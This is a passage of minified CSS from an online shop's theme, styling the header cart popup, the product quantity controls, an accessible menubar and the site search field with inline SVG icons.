11px;background:#fff;border:1px solid #d5dee4;border-radius:4px;-webkit-clip-path:inset(0);clip-path:inset(0);margin:5px 10px;min-height:101px;-ms-flex-negative:0;flex-shrink:0}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product-content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link{padding:6px 15px;border:thin solid var(--primary-color1);font-size:12px;line-height:1.1;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link:hover{background-color:var(--primary-color1);color:var(--secondary-color1)}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product:first-child{margin-top:10px}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-total{grid-area:qnty;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-edit{grid-area:total;margin-left:auto}.site-header__account-cart .cart-popup[aria-expanded=true]{opacity:1!important;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:initial}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button){color:var(--primary-color1);margin-left:-2px}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button):hover{color:var(--primary-color2)}.site-header__account-cart .cart-popup .no-products{text-align:center;padding:20px}.site-header__account-cart .cart-popup .cart-products-list{padding:0 0 20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-list{height:auto}}.site-header__account-cart .cart-popup .cart-products-list .products{overflow-y:auto}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:42vmin}}@media (min-width:1281px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:46vmin}}@media (min-width:1441px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:calc(100vh - 435px)}}.site-header__account-cart .cart-popup .cart-product{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:22px var(--gap-x);-webkit-clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0);clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0)}.site-header__account-cart .cart-popup .cart-product:not(:first-child){border-top:thin solid #e9e9e9}.site-header__account-cart .cart-popup .cart-product-image{width:30%;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:14px}.site-header__account-cart .cart-popup .cart-product-image img{height:auto;width:100%;display:block;border-radius:3px}.site-header__account-cart .cart-popup .cart-product-content{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-areas:" name name" "qnty total";-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:70%;padding-left:0;grid-template-columns:2fr 1fr;position:relative}.site-header__account-cart .cart-popup .cart-product-order{margin-left:2px}.site-header__account-cart .cart-popup .cart-product-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;grid-area:name}.site-header__account-cart .cart-popup .cart-product-info a{display:inline-block;margin-bottom:0;font-size:clamp(14px,.9vw,16px);text-transform:capitalize;font-weight:500;line-height:1.1}.site-header__account-cart .cart-popup .cart-product-info-attr{margin:1px 0 1px;color:var(--body-text-color);font-size:var(--tiny-text-size);text-transform:capitalize;font-weight:500;opacity:.6;line-height:1.1;padding-right:20px}.site-header__account-cart .cart-popup .cart-product-info-attr:empty{display:none}.site-header__account-cart .cart-popup .cart-product-total{margin-bottom:5px;width:100%;text-align:right;grid-area:total;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-weight:700;font-size:var(--blog-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity{--wc-quantity-input-size:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #e1e8d3;border-radius:90px;font-weight:700;grid-area:qunty;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:109px;margin-top:10px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-qty-button{padding:2px 12px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-sub{margin-left:0;color:var(--primary-color2);border-right:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-inc{color:var(--primary-color2);margin-right:0;border-left:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .quantity .item_qty{display:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity input{height:var(--gap-x);width:var(--wc-quantity-input-size);text-align:center;border:none;-moz-appearance:textfield;padding:0;font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-inner-spin-button,.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.site-header__account-cart .cart-popup .cart-product-edit-delete{position:absolute;z-index:1;top:0;right:0;font-size:.8em}.site-header__account-cart .cart-popup .cart-product-order{color:var(--btn-primary-color)}.site-header__account-cart .cart-popup .cart-products-subtotal-summ{font-weight:700;font-size:var(--blog-text-size);color:var(--primary-color2)}.site-header__account-cart .cart-popup .remove-item{font-size:0;color:transparent;position:relative;display:block;height:20px;width:20px}.site-header__account-cart .cart-popup .remove-item:before{content:"";position:absolute;color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.74832 0H10.0982C10.7101 0 11.2078 0.497781 11.2078 1.10965V2.55176H15.8459V3.88334H14.436L13.3352 16.3919C13.3053 16.7357 13.0172 16.9995 12.6721 16.9995H3.15141C2.80633 16.9995 2.51846 16.7359 2.48828 16.3921L1.38753 3.88334H0V2.55176H4.63867V1.10965C4.63867 0.497781 5.13645 0 5.74832 0ZM5.97025 2.55176H9.87627V1.33158H5.97025V2.55176ZM12.0622 15.668H3.76108L2.72422 3.88334H13.0993L12.0622 15.668ZM6.01431 5.81152L6.30281 13.6901L4.97213 13.7389L4.68359 5.86037L6.01431 5.81152ZM11.1622 5.86131L9.83147 5.8125L9.54297 13.6911L10.8737 13.7397L11.1622 5.86131ZM8.58939 5.83594H7.25781V13.7145H8.58939V5.83594Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-color:#f3f7ff;background-color:var(--secondary-color1);border-radius:50%;padding:0;height:34px;width:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;top:0;right:0;-webkit-transform-origin:center;transform-origin:center;background-repeat:no-repeat;background-size:15px;background-position:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header__account-cart .cart-popup .remove-item:hover:before{color:#f3f7ff;background-color:var(--primary-color1)}.site-header__account-cart .cart-popup .no-products{font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-products-subtotal{color:var(--body-text-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;padding-inline:var(--gap-x);text-transform:capitalize;font-weight:700;border-block:1px solid rgba(0,41,70,.16);margin-bottom:20px}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-subtotal{padding-block:10px}}.site-header__account-cart .cart-popup .cart-products-subtotal p{margin:0}.site-header__account-cart .cart-popup .cart-checkout{border-top:2px solid rgba(0,0,0,.1);text-align:center;padding:10px}.site-header__account-cart .cart-popup .ds-cart__header-shipping{--body-text-color:var(--secondary-color1);background-color:var(--primary-color1);color:var(--body-text-color);text-align:center;text-transform:none;font-size:var(--smaller-text-size);padding-block:10px;height:40px}.site-header__account-cart .cart-popup .ds-cart__header-shipping .icon{width:26px;height:20px;color:var(--body-text-color);margin-right:7px}.site-header__account-cart .cart-popup .ds-cart__checkout-notice{text-transform:capitalize;font-size:1.5rem}.site-header__account-cart .cart-popup .ds-cart__checkout-notice a{font-weight:700;text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed{width:100%}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit .c-btn__ico,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button .c-btn__ico{max-width:20px}.site-header__account-cart .cart-popup .ds-cart__header{padding:calc(var(--gap-x)/ 1.2) var(--gap-x);position:relative;background:var(--secondary-color1)}.site-header__account-cart .cart-popup .ds-cart__header-bubble{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .ds-cart__header-bubble h3{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__header-bubble .cart-value{position:relative;top:0;right:0;left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color2);font-weight:700;font-family:var(--base-text-font);font-size:16px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-inline:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;-webkit-transform:translate(0);transform:translate(0)}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon{height:20px;width:20px}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon svg{height:100%}.site-header__account-cart .cart-popup .ds-cart__checkout{margin-top:auto;padding-bottom:clamp(20px,4.7vh,50px);text-align:center;padding-inline:var(--gap-x)}@media (max-width:1112px){.site-header__account-cart .cart-popup .ds-cart__checkout{bottom:0;padding-bottom:20px}}.site-header__account-cart .cart-popup .ds-cart__header-close{position:absolute;right:20px;height:40px;inset-block:0;margin-block:auto}.site-header__account-cart .cart-popup .ds-cart__header-close svg.icon{height:40px;width:40px}.site-header__account-cart .cart-popup .ds-cart__empty{border-top:thin solid rgba(155,175,190,.6);background:-webkit-gradient(linear,left top,left bottom,from(rgba(155,175,190,.2)),to(rgba(155,175,190,0)));background:linear-gradient(180deg,rgba(155,175,190,.2) 0,rgba(155,175,190,0) 100%);padding:calc(var(--gap-x) * 3.2) calc(var(--gap-x) * 1.5);max-height:34vh}.site-header__account-cart .cart-popup .ds-cart__empty-icon{width:36px;height:36px}.site-header__account-cart .cart-popup .ds-cart__empty-icon svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.site-header__account-cart .cart-popup .ds-cart__empty-title{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__empty-subtitle{text-transform:capitalize;opacity:.85;margin-bottom:var(--gap-x)}.site-header__account-cart .cart-popup .ds-cart__empty-link .c-btn-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.site-header__account-cart .cart-popup .ds-cart__empty-image{height:100%;max-height:calc(66vh - 100px);margin-top:auto}.site-header__account-cart .cart-popup .ds-cart__empty-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%}.site-header__account-cart .cart-popup.ds-cart-width-default .cart-inner{background-color:var(--secondary-color1)}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list .products{margin-bottom:12vmax}}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list{height:auto;padding-bottom:60px}}@media (min-width:1113px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-column.main,.site-header__account-cart .cart-popup.ds-cart-width-default .cart-footer{width:100%;max-width:100%}}.site-header__account-cart .hover-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account-cart .hover-cart::after,.site-header__account-cart .hover-cart::before{position:absolute;pointer-events:none;content:""}.site-header__account-cart .hover-cart:before{z-index:1;width:100%;height:25px;top:auto;bottom:-20px}.site-header__account-cart .hover-cart:after{bottom:-18px;right:25px;border:solid rgba(51,51,51,0);height:0;width:0;z-index:1002;border-bottom-color:#fff;border-width:10px;margin-left:-10px;opacity:0;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition)}.site-header__account-cart .cart-notify{position:absolute;z-index:1000;top:37px;background-color:#333;color:#fff;white-space:nowrap;line-height:1;font-size:var(--smaller-text-size);font-weight:400;padding:10px;right:5px;left:auto;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:scale(.8,.8);transform:scale(.8,.8);opacity:0;pointer-events:none}.site-header__account-cart .cart-notify:before{content:"";bottom:100%;right:5px;border:solid rgba(51,51,51,0);height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#333;border-width:10px;margin-left:-10px}.site-header__account-cart .cart-notify.active{opacity:1}.cart-footer{background-color:var(--secondary-color1)}@media (min-width:1113px){.cart-footer{max-width:60%}}@media (min-width:1441px){.cart-footer{height:320px}}ul[role=menubar]{margin:10px;padding:10px;font-size:110%;list-style:none}ul[role=menubar] [role=menuitem],ul[role=menubar] [role=separator]{padding:.25em;background-color:#eee;border:2px solid #eee}ul[role=menubar] [role=separator]{padding-top:.15em;background-image:url(../images/separator.png);background-position:center;background-repeat:repeat-x}ul[role=menubar] [role=menuitem]:focus,ul[role=menubar] [role=menuitem]:hover,ul[role=menubar] [role=separator]:focus,ul[role=menubar] [role=separator]:hover{background-color:#000;color:#fff}ul[role=menubar] a[role=menuitem]{text-decoration:none;color:#000}ul[role=menubar] li{list-style:none;margin:0;padding:0}ul[role=menubar]>li{display:inline;position:relative}ul[role=menubar]>li>a::after{content:url(../images/down-arrow-brown.png);padding-left:.25em}ul[role=menubar] ul[role=menu]{display:none;position:absolute;top:-2px;left:0;margin:0;padding:0}ul[role=menubar] ul[role=menu] li a{display:block;width:10em}ul[role=menubar] ul[role=menu] a[aria-haspopup=true]::after{content:url(../images/right-arrow-brown.png);padding-right:2em}.screen-reader-text,.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px!important}.site-header .site-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;position:relative;height:var(--search-size);width:var(--search-size)}@media (max-width:1112px){.site-header .site-search.-desktop{display:none}}.site-header .site-search.-toggle{display:none}@media (max-width:1112px){.site-header .site-search.-toggle{--search-width:calc(100vw - 70px);--search-btn-bg:var(--secondry-color1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header .site-search.-toggle input.search-submit{right:20px}.site-header .site-search.-toggle .site-search__inner{color:var(--primary-color1);max-width:100%;-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;background-color:var(--search-outer-bg);padding:20px;border-radius:var(--search-radius) 0 var(--search-radius) var(--search-radius);border:thin solid var(--search-outer-border);z-index:10;position:fixed;width:100vw;inset-inline:0;padding-block:50px 20px;z-index:12;opacity:0;pointer-events:none;top:0}.site-header .site-search.-toggle .site-search__inner.is-shown{opacity:1;width:100vw;pointer-events:all;-webkit-transform:translateY(50px);transform:translateY(50px)}}.site-header .site-search__toggle{position:absolute;top:0;height:var(--search-size);width:var(--search-size);background-color:var(--search-btn-bg);border-radius:var(--search-btn-radius);background-repeat:no-repeat;background-position:50% 50%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;border:none;outline-color:transparent!important;z-index:10;-webkit-transition:-webkit-transform var(--base-transition);transition:-webkit-transform var(--base-transition);transition:transform var(--base-transition);transition:transform var(--base-transition),-webkit-transform var(--base-transition)}@media (min-width:1113px){.site-header .site-search__toggle{right:5px}}.site-header .site-search__toggle.is-active{pointer-events:none}.site-header .site-search__toggle:hover{--header-link-color:var(--header-link-color-hover)}.site-header .site-search__inner{position:relative;margin-right:20px;max-width:0;overflow:hidden;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.site-header .site-search__inner.is-shown{max-width:calc(var(--search-width) + 20px);-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;background-color:var(--search-outer-bg);padding:var(--search-outer-gap);border-radius:var(--search-radius) 0 var(--search-radius) var(--search-radius);border:thin solid var(--search-outer-border);z-index:10;color:var(--primary-color1)}.site-header .site-search__inner.is-shown .search-field{-webkit-transform:translate(0);transform:translate(0);max-width:var(--search-width);border-bottom:thin solid #d3e0ea}.site-header .site-search__inner.is-shown+.site-search__toggle{-webkit-transform:translateY(0);transform:translateY(0);pointer-events:none;color:var(--primary-color1)}.site-header .site-search__inner.is-shown .site-search__close{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--header-link-color-hover)}@media (max-width:1112px){.site-header .site-search__inner.is-shown .site-search__close{background-color:var(--header-link-color-hover);color:var(--secondary-color1);border-radius:50%;right:10px}}.site-header .site-search__icon{height:100%;width:100%;margin:auto;fill:var(--header-link-color);pointer-events:none}.site-header .site-search [type=submit]{right:0;border:none;background:0 0;background-color:rgba(255,255,255,0);position:absolute;font-size:0;height:var(--search-height);width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header .site-search [type=submit]:hover{background-color:var(--secondary-color2)}.site-header .site-search [type=submit]:focus{outline:0}.site-header .site-search__close{-webkit-transform:translateY(-50px);transform:translateY(-50px);background:var(--search-outer-bg);border:thin solid var(--search-outer-border);border-bottom:none;height:36px;width:38px;border-radius:20px 20px 0 0;position:absolute;top:14px;right:0;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;z-index:1000}@media (max-width:1112px){.site-header .site-search__close{-webkit-transform:translateY(0);transform:translateY(0)}}.site-header .search-field{padding:5px 10px 15px;height:var(--search-height);border:none;background:#fff;margin:0;border-radius:var(--search-radius);font-size:var(--smaller-text-size);width:var(--search-width);color:var(--primary-color1);-webkit-transform:translate(0,-100%);transform:translate(0,-100%);max-width:0;-webkit-transition:all .2s;transition:all .2s;max-width:100%}.site-header .search-field::-webkit-input-placeholder{color:var(--primary-color1)}.site-header .search-field::-moz-placeholder{color:var(--primary-color1)}.site-header .search-field:-ms-input-placeholder{color:var(--primary-color1)}.site-header .search-field::-ms-input-placeholder{color:var(--primary-color1)}.site-header .search-field::placeholder{color:var(--primary-color1)}.site-header .search-field:-webkit-autofill,.site-header .search-field:-webkit-autofill:focus,.site-header .search-field:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.site-header .search-field:focus{outline:0}.site-header .search-field::-webkit-search-cancel-button{position:relative;right:20px;color:var(--primary-color1);-webkit-appearance:none;height:18px;width:18px;background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='6.86768' y='8.99023' width='3' height='20' transform='rotate(-45 6.86768 8.99023)' fill='white'/%3E%3Crect x='21.0103' y='6.86816' width='3' height='20' transform='rotate(45 21.0103 6.86816)' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:14px;background-position:50%;border-radius:50%}@media (max-width:1112px){.site-header__search{margin-right:20px}}@-webkit-keyframes overlay-appear{0%{opacity:0}100%{opacity:1}}@keyframes overlay-appear{0%{opacity:0}100%{opacity:1}}.site-header__account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw);width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (min-width:1113px){.site-header__account{max-width:60px}}@media (max-width:1111px){.site-header__account{max-width:100%;width:auto}}.site-header__account a{-webkit-transition:var(--base-transition);transition:var(--base-transition);position:relative;z-index:10}.site-header__account-text{font-family:var(--base-text-font);font-size:16px;white-space:nowrap;font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}@media (max-width:1111px){.site-header__account-text{color:rgba(255,255,255,0);font-size:0}}.site-header__account a.desktop-header,.site-header__account-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{border-radius:10px;width:35px;height:35px;margin-right:7px}}.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{-webkit-transition:none;transition:none}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{margin-bottom:0;height:100%}}.site-header__account a.desktop-header .popup-show,.site-header__account-cart .popup-show{display:block;top:81px;left:-175px;-webkit-box-shadow:0 30px 60px rgba(0,0,0,.11);box-shadow:0 30px 60px rgba(0,0,0,.11);border-radius:10px;z-index:99;width:380px;padding-bottom:0}.site-header__account a.desktop-header .popup-show::after,.site-header__account-cart .popup-show::after{content:"";position:absolute;left:calc(50% - 10px);top:-23px;border:10px solid rgba(255,255,255,0)}.site-header__account a.desktop-header .popup-show .cart-title,.site-header__account-cart .popup-show .cart-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:15px 25px 15px}.site-header__account a.desktop-header .popup-show .cart-title a,.site-header__account-cart .popup-show .cart-title a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);letter-spacing:.32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase}.site-header__account a.desktop-header .popup-show .cart-title .icon,.site-header__account-cart .popup-show .cart-title .icon{margin-left:8px;margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-title-text,.site-header__account-cart .popup-show .cart-title-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product,.site-header__account-cart .popup-show .cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:110px;padding:20px 25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header__account a.desktop-header .popup-show .cart-product:hover,.site-header__account-cart .popup-show .cart-product:hover{background:#f8f9fb}.site-header__account a.desktop-header .popup-show .cart-product:hover .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product:hover .cart-product-edit-delete{opacity:1}.site-header__account a.desktop-header .popup-show .cart-product img,.site-header__account-cart .popup-show .cart-product img{width:auto;max-height:68px;max-width:45px;height:auto;-o-object-fit:contain;object-fit:contain}.site-header__account a.desktop-header .popup-show .cart-product-info,.site-header__account-cart .popup-show .cart-product-info{margin-left:20px;margin-bottom:10px;width:100%;min-height:75px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info a,.site-header__account-cart .popup-show .cart-product-info a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info-atr,.site-header__account-cart .popup-show .cart-product-info-atr{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit,.site-header__account-cart .popup-show .cart-product-edit{height:75px;position:relative;margin-left:20px}.site-header__account a.desktop-header .popup-show .cart-product-edit-money,.site-header__account-cart .popup-show .cart-product-edit-money{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product-edit-delete{position:absolute;opacity:0;-webkit-transition:var(--base-transition);transition:var(--base-transition);bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete .icon,.site-header__account-cart .popup-show .cart-product-edit-delete .icon{margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child:hover,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child:hover{text-decoration:underline;opacity:1}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:last-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:last-child{margin-left:25px;color:#db757c}.site-header__account a.desktop-header .popup-show .cart-product-subtotal,.site-header__account-cart .popup-show .cart-product-subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 25px 10px}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-text,.site-header__account-cart .popup-show .cart-product-subtotal-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-summ,.site-header__account-cart .popup-show .cart-product-subtotal-summ{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-order,.site-header__account-cart .popup-show .cart-product-order{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;text-transform:uppercase;border-bottom-left-radius:7px;border-bottom-right-radius:7px}.site-header__account a.desktop-header .popup-show .cart-product-order .icon,.site-header__account-cart .popup-show .cart-product-order .icon{margin:0;margin-left:20px;height:17px}.site-header__account 